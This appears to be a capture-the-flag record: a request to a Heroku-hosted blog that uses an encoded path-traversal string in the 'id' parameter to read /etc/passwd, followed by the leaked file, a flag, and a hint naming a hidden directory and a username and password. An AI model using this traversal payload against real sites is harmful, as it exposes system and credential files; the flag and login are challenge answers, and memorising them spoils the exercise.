 don-joes-blog.herokuapp.com/blogpost?id=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
Blogpost #../../../../../../../../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
utmp:x:100:406:utmp:/home/utmp:/bin/false
# Congrats! flag{Looking_For_Interesting_files}
# Check /m4st3rfully_h1dd3n and try logging in with supreme_user:ezpz_passw0rd!